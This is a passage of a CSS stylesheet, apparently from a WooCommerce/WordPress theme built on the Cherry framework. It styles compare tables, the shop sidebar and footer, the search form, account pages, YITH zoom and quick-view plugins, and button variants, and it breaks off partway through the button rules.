div.product .product-thumbnails_list .cherry-wc-placeholder {
  position: relative; }

table.compare-list td img {
  display: inline-block !important; }

table.compare-list tr.price td {
  font-size: 20px;
  line-height: 35px;
  font-weight: 400;
  text-decoration: none; }
  table.compare-list tr.price td del, table.compare-list tr.price td ins {
    line-height: 35px !important;
    display: inline-block !important;
    vertical-align: bottom;
    text-decoration: none;
    font-weight: 400 !important; }
  table.compare-list tr.price td del {
    text-decoration: line-through;
    opacity: 1 !important;
    font-weight: 300 !important;
    margin-right: 5px;
    margin-left: 5px; }
    table.compare-list tr.price td del .amount {
      font-size: inherit;
      text-decoration: line-through; }
  table.compare-list tr.price td ins {
    margin-left: 5px;
    margin-right: 5px; }
  table.compare-list tr.price td .amount {
    font-size: 20px;
    line-height: 35px;
    display: inline-block;
    vertical-align: middle; }
  table.compare-list tr.price td del {
    display: none !important; }

table.compare-list th,
table.compare-list td,
table.compare-list th,
table.compare-list .price.repeated td {
  padding: 10px;
  vertical-align: middle; }

table.compare-list {
  font-weight: 400; }
  table.compare-list .remove a .blockUI.blockOverlay {
    background: none !important; }

.DTFC_LeftBodyWrapper {
  overflow: visible !important; }

@media (max-width: 991px) {
  .cherry-sidebar-main {
    margin-top: 5em; } }
@media (min-width: 992px) {
  .woocommerce .sidebar-content-wrapper .widget-area.shop-sidebar,
  .woocommerce .sidebar-sidebar-content-wrapper .widget-area.shop-sidebar,
  .woocommerce .sidebar-content-wrapper .cherry-sidebar-main.sidebar-main,
  .woocommerce .content-sidebar-wrapper .cherry-sidebar-main.sidebar-main,
  .woocommerce .sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  .woocommerce .content-sidebar-wrapper .cherry-sidebar-main.widget-area {
    width: 23.07692307692308%; }

  .woocommerce .sidebar-content-wrapper #primary,
  .woocommerce .content-sidebar-wrapper #primary,
  .woocommerce .sidebar-sidebar-content-wrapper #primary,
  .woocommerce .sidebar-content-sidebar-wrapper #primary,
  .woocommerce .content-sidebar-sidebar-wrapper #primary {
    width: 74.35897435897436%; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .site-content.boxed .container {
    width: 970px !important; } }
.parallax-content {
  padding-left: 15px;
  padding-right: 15px; }

.shop-banner {
  text-align: center; }
  .shop-banner p:first-child {
    margin-bottom: 14px; }
  .shop-banner img {
    box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11); }
  .shop-banner h4 {
    margin-bottom: 0; }
  .shop-banner .inner {
    padding: 0; }

.shop-products_wrapper .cherry-tabs {
  position: relative;
  z-index: 2; }
@media (max-width: 767px) {
  .shop-products_wrapper .cherry-tabs-nav > span {
    display: block;
    padding: 15px !important; } }
.shop-products_wrapper .cherry-tabs-pane {
  padding: 27px 0 0; }
.shop-products_wrapper ul.products {
  margin-bottom: 2px; }
.shop-products_wrapper .-wrapper {
  position: relative;
  z-index: 1; }

.wrapper__inset1 img {
  float: left;
  margin-right: 60px; }

.wrapper__inset2 img {
  float: right;
  margin-left: 60px;
  box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11); }

.shop-parallax1 h2, .shop-parallax1 h5, .shop-parallax1 p {
  color: #ffffff; }
.shop-parallax1 h2 {
  line-height: 62px;
  margin-bottom: 31px; }
.shop-parallax1 h5 {
  margin-bottom: 27px;
  margin-top: 12px; }
  @media (max-width: 991px) {
    .shop-parallax1 h5 {
      margin-bottom: 12px; } }
.shop-parallax1 img {
  box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11); }
  @media (max-width: 991px) {
    .shop-parallax1 img {
      width: 100%;
      margin-bottom: 30px; } }

.shop-blog_wrapper h5 {
  margin-bottom: 22px; }
.shop-blog_wrapper h2 {
  margin-bottom: 35px; }
.shop-blog_wrapper h5, .shop-blog_wrapper h2 {
  text-align: center; }
.shop-blog_wrapper .cherry-posts-list .cherry-posts-item {
  margin-bottom: 35px; }
.shop-blog_wrapper .post-thumbnail {
  display: inline-block; }

.shop-parallax2 h2 {
  text-align: center;
  margin-bottom: 50px; }

.shop-banner_wrapper1 h2 {
  margin-bottom: 12px; }

.static-footer-shop-sidebars:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

.site-footer .cherry-instagram_items {
  margin-left: -10px;
  margin-right: -10px; }
.site-footer .cherry-instagram_item {
  padding: 0 10px 20px 10px; }
  @media (max-width: 991px) {
    .site-footer .cherry-instagram_item {
      width: 100%; } }
  @media (max-width: 991px) {
    .site-footer .cherry-instagram_item {
      width: auto; } }
.site-footer .widget-title {
  text-transform: uppercase; }
.site-footer .widget_recent_entries li {
  margin-bottom: 17px; }
@media (max-width: 767px) and (max-width: 767px) {
  .site-footer .widget_recent_entries li a {
    font-size: 20px;
    line-height: 30px; } }

.site-footer .widget_recent_entries .post-date {
  display: block;
  font-size: 14px;
  margin-top: 3px; }
  @media (max-width: 767px) {
    .site-footer .widget_recent_entries .post-date {
      font-size: 20px;
      line-height: 30px; } }
  .site-footer .widget_recent_entries .post-date:before {
    font-family: FontAwesome;
    content: '\f073';
    display: inline-block;
    margin-right: 5px; }

@media (min-width: 1200px) {
  .about-shop_wrapper1 h5 {
    padding: 0 300px; } }

@media (max-width: 767px) {
  .cherry-swiper-carousel-container .swiper-button-next {
    right: 0;
    text-align: right; }

  .cherry-swiper-carousel-container .swiper-button-prev {
    left: 0;
    text-align: left; } }
@media (max-width: 1199px) {
  .fwo {
    display: none; } }

.fullwidth {
  margin-left: -15px;
  margin-right: -15px; }
  .fullwidth .inner {
    padding-left: 15px;
    padding-right: 15px; }

.wrapper__inset1 img {
  box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11); }
@media (max-width: 767px) {
  .wrapper__inset1 h2, .wrapper__inset1 p {
    text-align: center !important; }
  .wrapper__inset1 img {
    width: 100%;
    margin-bottom: 30px; } }

.site-footer .footer-shop-widgets-area.static-area {
  background: #ffffff;
  padding-top: 97px;
  padding-bottom: 78px; }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div .widget {
    min-height: 330px; }
    @media (max-width: 992px) {
      .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div .widget {
        min-height: inherit; } }
    .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div .widget:before {
      content: '';
      width: 1px;
      height: 100%;
      background: #ebebeb;
      position: absolute;
      top: 0;
      left: -1px; }
      @media (max-width: 768px) {
        .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div .widget:before {
          display: none; } }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div > div {
    padding: 0 15px; }
    @media (max-width: 992px) {
      .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div > div {
        padding: 0; } }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div:first-child .widget:before {
    display: none; }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div:first-child > div {
    padding-left: 0; }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div:last-child > div {
    padding-right: 0; }

.static-header-shop-menu-sidebar #menu-shop-menu {
  margin: 7px 0 0; }
  @media (max-width: 767px) {
    .static-header-shop-menu-sidebar #menu-shop-menu {
      display: inline-block; } }
  .static-header-shop-menu-sidebar #menu-shop-menu li {
    float: left;
    font-size: 14px;
    line-height: 20px;
    font-weight: 300;
    padding: 0; }
    .static-header-shop-menu-sidebar #menu-shop-menu li + li {
      margin-left: 20px; }
    @media (max-width: 479px) {
      .static-header-shop-menu-sidebar #menu-shop-menu li {
        float: none;
        display: block;
        margin-left: 0; }
        .static-header-shop-menu-sidebar #menu-shop-menu li + li {
          margin-left: 0;
          margin-top: 5px; } }

.static-header-shop-search-cart-sidebar .widget-area {
  text-align: right; }
  @media (max-width: 768px) {
    .static-header-shop-search-cart-sidebar .widget-area {
      text-align: center; } }
.static-header-shop-search-cart-sidebar aside.widget {
  display: inline-block;
  vertical-align: middle;
  float: none; }
  @media (max-width: 768px) {
    .static-header-shop-search-cart-sidebar aside.widget {
      display: block; } }

@media (max-width: 767px) {
  .static-header-shop-search-cart-sidebar .woocommerce-product-search {
    display: inline-block;
    margin-top: 20px; } }
.static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="search"] {
  float: left;
  background: none;
  outline: none;
  box-shadow: none;
  border: none;
  font-size: 14px;
  height: 36px;
  width: calc(100% - 36px);
  max-width: 300px;
  padding: 5px 10px;
  transition: all 300ms linear;
  border-bottom: 1px solid transparent; }
  .site-header .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="search"] {
    width: 130px; }
  .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="search"]:focus {
    background: none;
    border-bottom-width: 1px;
    border-bottom-style: solid; }
.static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="submit"] {
  float: left;
  width: 36px;
  height: 36px;
  padding: 0;
  background: url(../images/woocommerce-search-icon.png) center center no-repeat;
  font-size: 0;
  line-height: 0;
  border: none;
  transition: all 300ms linear; }
  .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="submit"]:hover, .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="submit"]:active {
    opacity: 0.5;
    background-color: transparent; }
  .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="submit"]:focus {
    outline: none;
    box-shadow: none; }

.product-categories li.cat-parent {
  margin: 10px 0 0; }
  .product-categories li.cat-parent:first-child {
    margin: 0; }
  .product-categories li.cat-parent > ul.children {
    padding: 0 0 0 10px; }

.header-top-line-shop {
  padding: 12px 0;
  position: relative;
  z-index: 1000; }
  @media (max-width: 767px) {
    .header-top-line-shop {
      text-align: center; } }
  .header-top-line-shop .widget-area {
    padding-top: 0; }
  .header-top-line-shop .widget {
    margin-bottom: 0;
    line-height: 0;
    padding-top: 0; }

.woocommerce .col2-set > .address, .woocommerce-page .col2-set > .address {
  margin-bottom: 1.5rem;
  padding: 20px;
  border: 1px solid #ebebeb;
  border-radius: 6px; }

.woocommerce-account .addresses .title .edit {
  margin-top: 8px; }
  @media (max-width: 479px) {
    .woocommerce-account .addresses .title .edit {
      float: none;
      margin-bottom: 1.5rem; } }

@media (max-width: 767px) {
  .woocommerce-account .addresses .title h3 {
    font-size: 30px; } }
@media (max-width: 479px) {
  .woocommerce-account .addresses .title h3 {
    margin-bottom: 0;
    float: none; } }

.woocommerce .myaccount_user {
  position: relative;
  border: none;
  border-radius: 5px;
  font-size: 20px;
  line-height: 35px;
  color: #ffffff;
  font-weight: normal;
  padding: 12px 23px 12px 84px !important;
  margin-bottom: 30px !important; }
  .woocommerce .myaccount_user a {
    color: #ffffff;
    text-decoration: underline; }
    @media (max-width: 479px) {
      .woocommerce .myaccount_user a {
        float: none; } }
  .woocommerce .myaccount_user:before {
    position: absolute;
    font-size: 42px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: 23px;
    color: #ffffff;
    font-family: "FontAwesome";
    content: '\f007'; }

.woocommerce-page article.page.type-page .entry-content input[type="text"],
.woocommerce-page article.page.type-page .entry-content input[type="email"],
.woocommerce-page article.page.type-page .entry-content input[type="password"],
.woocommerce form .form-row .select2-container .select2-choice {
  width: 100%;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none;
  margin: 0; }
  .woocommerce-page article.page.type-page .entry-content input[type="text"]:focus,
  .woocommerce-page article.page.type-page .entry-content input[type="email"]:focus,
  .woocommerce-page article.page.type-page .entry-content input[type="password"]:focus,
  .woocommerce form .form-row .select2-container .select2-choice:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }

@media (max-width: 991px) {
  .woocommerce .sidebar-content-wrapper #primary.content-area {
    width: 100%; } }

.woocommerce .mfp-img {
  background: #ffffff;
  padding: 0; }

.woocommerce .mfp-counter {
  text-align: center;
  float: none;
  left: 0;
  right: 0;
  padding: 0;
  margin: 0; }

.woocommerce .mfp-bottom-bar .mfp-title {
  color: black;
  padding: 0;
  text-align: center;
  bottom: auto;
  top: -1em;
  left: 0;
  position: absolute;
  right: 0; }

.woocommerce.admin-bar .mfp-wrap {
  margin-top: 32px; }

.video-tab-wrap {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
  overflow: hidden;
  backface-visibility: hidden; }

.video-tab-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.compare-window h1 {
  text-align: center;
  margin: 0; }

.woocommerce > h2 {
  text-align: center; }
  .woocommerce > h2 + form {
    margin-top: 60px; }

.woocommerce form.register p:last-child {
  margin-bottom: 0; }

.woocommerce form.login .form-row:nth-child(3) {
  margin-bottom: 0;
  display: inline-block;
  vertical-align: middle; }
.woocommerce form.login .lost_password {
  margin-top: 18px;
  margin-bottom: -7px; }
  @media (min-width: 1200px) {
    .woocommerce form.login .lost_password {
      margin-top: 12px;
      margin-bottom: 0; } }

.woocommerce-product-lightbox-disabled .zoomWindowContainer > div:hover {
  cursor: crosshair !important; }

.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
  width: 100%;
  float: none; }

table.compare-list td img {
  max-width: 100%; }

.woocommerce .mfp-figure:after {
  display: none; }

@media (max-width: 992px) {
  .woocommerce form.login input[type="password"] {
    margin-bottom: 20px !important; } }

/* ======= Keyframes ======= */
@-webkit-keyframes scaleAndRevert {
  50% {
    -webkit-transform: scale(1.2);
    box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.1); }
  100% {
    -webkit-transform: scale(1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1); } }
@keyframes scaleAndRevert {
  50% {
    transform: scale(1.2);
    box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.1); }
  100% {
    transform: scale(1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1); } }
/* Yith zoom image */
.yith_magnifier_zoom {
  cursor: crosshair; }

.woocommerce div.product div.images div.thumbnails {
  margin: 0 -5px; }
  @media (max-width: 1200px) {
    .woocommerce div.product div.images div.thumbnails {
      margin: 0; } }

.woocommerce #content div.product div.images .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
  border: none; }
.woocommerce #content div.product div.images .yith_magnifier_zoom_wrap .woocommerce-main-image {
  pointer-events: none; }
  .woocommerce #content div.product div.images .yith_magnifier_zoom_wrap .woocommerce-main-image img {
    width: 100%; }

.thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail {
  margin: 0 5px; }
  .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail.last {
    margin: 0 5px; }
  .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail.active a .border-wrap:before {
    opacity: 1; }
  .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail .placeholder-thumb {
    margin: 10px 0 16px; }
  .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail a {
    position: relative;
    max-width: 100%;
    text-align: center; }
    .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail a .border-wrap {
      width: auto;
      height: auto;
      z-index: -1;
      display: inline-block;
      vertical-align: top;
      max-width: 100%;
      position: relative; }
      .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail a .border-wrap:before {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        border-width: 2px;
        border-style: solid;
        opacity: 0;
        transition: 300ms all; }
    .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail a:hover .border-wrap:before {
      opacity: 1; }
.thumbnails.noslider {
  margin: 0; }
  .thumbnails.noslider .yith_magnifier_gallery li.yith_magnifier_thumbnail {
    width: 20%;
    margin: 0;
    padding: 5px; }
    .thumbnails.noslider .yith_magnifier_gallery li.yith_magnifier_thumbnail a {
      margin: 0; }

/* Yith quick viewer */
#yith-quick-view-modal .yith-wcqv-wrapper {
  max-width: 90%;
  min-width: 70%;
  overflow-y: auto;
  height: 100%; }
  #yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main {
    box-shadow: none;
    margin: 10% 0;
    height: auto;
    max-height: 90%; }
#yith-quick-view-modal div.product div.images,
#yith-quick-view-modal div.product .product-images {
  float: left;
  width: auto;
  margin: 0 30px 0 0;
  max-width: 300px; }
  @media (max-width: 992px) {
    #yith-quick-view-modal div.product div.images,
    #yith-quick-view-modal div.product .product-images {
      float: none;
      margin: 0 auto 20px;
      width: 40%; } }
  #yith-quick-view-modal div.product div.images .product-thumbnails,
  #yith-quick-view-modal div.product .product-images .product-thumbnails {
    display: none; }
#yith-quick-view-modal div.product .entry-summary {
  margin: 0;
  float: none;
  width: auto;
  overflow: hidden;
  text-align: left; }
  @media (max-width: 992px) {
    #yith-quick-view-modal div.product .entry-summary {
      width: 100%;
      min-width: inherit;
      float: none; } }
  @media (max-width: 1200px) {
    #yith-quick-view-modal div.product .entry-summary .product_title {
      font-size: 1.8rem;
      line-height: 1.2em; } }
  #yith-quick-view-modal div.product .entry-summary .single_add_to_cart_button {
    height: 50px;
    text-transform: uppercase; }
  #yith-quick-view-modal div.product .entry-summary input.ui-spinner-input {
    height: 50px;
    width: 100px; }

/* Yith wishlist */
#yith-wcwl-popup-message {
  width: 200px;
  margin-left: -100px !important; }

/* Content
================================================== */
article.page.type-page {
  margin: 0; }

.entry-content .cherry-list ul,
.comment-content .cherry-list ul {
  margin: 0; }
.entry-content .cherry-list:not(.services-list) li,
.comment-content .cherry-list:not(.services-list) li {
  font-size: 20px;
  line-height: 1.2em;
  padding: 7px 0 8px;
  font-weight: normal; }
  .entry-content .cherry-list:not(.services-list) li .list-icon,
  .comment-content .cherry-list:not(.services-list) li .list-icon {
    min-width: 30px;
    text-align: left; }
    .entry-content .cherry-list:not(.services-list) li .list-icon.fa-check,
    .comment-content .cherry-list:not(.services-list) li .list-icon.fa-check {
      font-size: 16px; }
.entry-content .cherry-list.services-list li,
.comment-content .cherry-list.services-list li {
  font-size: 1rem;
  line-height: 1.6em;
  text-align: right;
  padding: 8px 0;
  border-top-width: 1px;
  border-top-style: solid;
  border-top-color: rgba(255, 255, 255, 0.2); }
  .entry-content .cherry-list.services-list li:first-child,
  .comment-content .cherry-list.services-list li:first-child {
    border: none; }

.cherry-box .cherry-list.services-list li {
  color: #ffffff; }

@media (max-width: 1200px) {
  .site-content.boxed.extra-boxed .parallax-content {
    padding-left: 0;
    padding-right: 0; } }
@media (max-width: 1200px) {
  .site-content.boxed.extra-boxed .parallax-content .row {
    margin-left: 0;
    margin-right: 0; } }

.parallax-box {
  overflow: visible;
  width: 100%; }
  .parallax-box .parallax-bg {
    width: 100% !important; }
    @media (max-width: 992px) {
      .parallax-box .parallax-bg {
        min-width: 100%; } }

/* Content */
/* Shortcodes
================================================== */
.title-box {
  text-align: left; }
  .title-box.center {
    text-align: center; }
    .title-box.center .icon-title-wrap {
      margin-left: auto;
      margin-right: auto; }
  .title-box.right {
    text-align: right; }
    .title-box.right .icon-title-wrap {
      margin-left: auto;
      margin-right: 0; }
  @media only screen and (min-width: 1201px) {
    .title-box:not(.bigger).center .title-box_title {
      margin-left: auto;
      margin-right: auto; } }
  @media only screen and (min-width: 1201px) {
    .title-box:not(.bigger).right .title-box_title {
      margin-left: auto;
      margin-right: 0; } }
  .title-box .title-box_content {
    margin: 0 0 25px; }
    .title-box .title-box_content > * {
      margin-bottom: 20px; }
      .title-box .title-box_content > *:last-child {
        margin-bottom: 0; }
    .title-box .title-box_content .icon-title-wrap {
      width: auto;
      display: table; }
      @media (max-width: 992px) {
        .title-box .title-box_content .icon-title-wrap {
          display: block; } }
      .title-box .title-box_content .icon-title-wrap:after {
        content: '';
        width: 100%;
        height: 0;
        display: block;
        clear: both; }
      .title-box .title-box_content .icon-title-wrap span {
        display: table-cell;
        vertical-align: middle;
        text-align: center;
        float: none;
        margin: 0;
        padding: 0 20px 0 0; }
        @media (max-width: 992px) {
          .title-box .title-box_content .icon-title-wrap span {
            display: block;
            text-align: left;
            padding: 0 0 15px; } }
        .title-box .title-box_content .icon-title-wrap span ~ div {
          display: table-cell;
          vertical-align: middle;
          overflow-wrap: break-word;
          word-wrap: break-word;
          word-break: break-word; }
          @media (max-width: 992px) {
            .title-box .title-box_content .icon-title-wrap span ~ div {
              display: block; } }
      .title-box .title-box_content .icon-title-wrap > div {
        overflow: hidden; }
    @media only screen and (min-width: 1201px) {
      .title-box .title-box_content .title-box_title {
        -moz-hyphens: none;
        -webkit-hyphens: none;
        -o-hyphens: none;
        hyphens: none;
        word-wrap: normal; } }
    .box-info.inner .title-box .title-box_content .title-box_title, .box-danger.inner .title-box .title-box_content .title-box_title, .box-success.inner .title-box .title-box_content .title-box_title, .parallax-content .title-box .title-box_content .title-box_title, [class*="box-polygon"]:not(.box-polygon-4) .title-box .title-box_content .title-box_title, .box-info.inner
    .title-box .title-box_content .title-box_subtitle, .box-danger.inner
    .title-box .title-box_content .title-box_subtitle, .box-success.inner
    .title-box .title-box_content .title-box_subtitle, .parallax-content
    .title-box .title-box_content .title-box_subtitle, [class*="box-polygon"]:not(.box-polygon-4)
    .title-box .title-box_content .title-box_subtitle {
      color: #ffffff; }

.cherry-btn,
.motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded,
.motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn {
  font-size: 19px;
  line-height: 1.2em;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
  overflow: hidden;
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  font-weight: bold;
  padding: 19px 40px;
  border-radius: 5px;
  z-index: 10;
  font-style: normal;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .cherry-btn > span.icon-position-left, .cherry-btn > span.icon-position-right, .cherry-btn > span.cherry-btn-content-wrap,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded > span.icon-position-left,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded > span.icon-position-right,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded > span.cherry-btn-content-wrap,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn > span.icon-position-left,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn > span.icon-position-right,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn > span.cherry-btn-content-wrap {
    vertical-align: middle; }
  .cherry-btn > span.fa,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded > span.fa,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn > span.fa {
    font-size: 1.8em;
    line-height: inherit;
    margin: 0 20px 0 0; }
  .cherry-btn:before,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:before,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:before {
    content: '';
    width: 100%;
    height: 100%;
    border-radius: inherit;
    position: absolute;
    top: 0;
    left: 0;
    border: 2px solid transparent; }
  .cherry-btn:hover,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:hover,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:hover {
    box-shadow: none; }
  .cherry-btn:active,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:active,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:active {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); }
  .cherry-btn.cherry-btn-extra-small,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-extra-small,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-extra-small {
    padding: 10px 20px;
    font-size: 15px; }
    .cherry-btn.cherry-btn-extra-small > span.fa,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-extra-small > span.fa,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-extra-small > span.fa {
      font-size: 1.3em;
      margin: 0 10px 0 0; }
  .cherry-btn.cherry-btn-small,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-small,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-small {
    padding: 16px 31px;
    font-size: 17px; }
    .cherry-btn.cherry-btn-small > span.fa,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-small > span.fa,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-small > span.fa {
      font-size: 1.3em;
      margin: 0 10px 0 0; }
  .cherry-btn.cherry-btn-medium,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-medium,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-medium {
    padding: 19px 40px; }
    .cherry-btn.cherry-btn-medium > span.fa,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-medium > span.fa,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-medium > span.fa {
      font-size: 1.4em;
      margin: 0 10px 0 0; }
  .cherry-btn.cherry-btn-large,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-large,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-large {
    padding: 28px 49px; }
    .cherry-btn.cherry-btn-large > span.fa,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-large > span.fa,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-large > span.fa {
      margin: 0 17px 0 0; }
  .cherry-btn.cherry-btn-extra-large,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-extra-large,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-extra-large {
    padding: 30px 59px;
    font-size: 24px; }
  .cherry-btn.cherry-btn-primary,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-primary,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-primary {
    color: #ffffff; }
  .cherry-btn.cherry-btn-primary-light,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-primary-light,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-primary-light {
    box-shadow: none; }
    .cherry-btn.cherry-btn-primary-light.shadow,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-primary-light.shadow,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-primary-light.shadow {
      box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.1); }
      .cherry-btn.cherry-btn-primary-light.shadow:hover,
      .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-primary-light.shadow:hover,
      .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-primary-light.shadow:hover {
        box-shadow: none; }
  .cherry-btn.cherry-btn-link,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-link,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-link {
    overflow: visible;
    box-shadow: none;
    text-transform: none;
    text-decoration: underline !important; }
  .cherry-btn.landing-btn,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn {
    position: relative;
    padding: 1.75rem 2.75rem 1.93rem 9.56rem; }
    .cherry-btn.landing-btn .cherry-btn-icon,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn .cherry-btn-icon,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn .cherry-btn-icon {
      position: absolute;
      width: 6.88rem;
      height: 101%;
      top: 0;
      left: 0;
      border-radius: inherit;
      border-top-right-radius: 0;
      border-bottom-right-radius: 0;
      padding: 2rem 0;
      font-size: 4.37rem;
      color: #ffffff; }
    .cherry-btn.landing-btn.cherry-btn-extra-small,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-extra-small,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-extra-small {
      font-size: 2rem; }
    .cherry-btn.landing-btn.cherry-btn-small,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-small,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-small {
      font-size: 2rem; }
    .cherry-btn.landing-btn.cherry-btn-medium,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-medium,
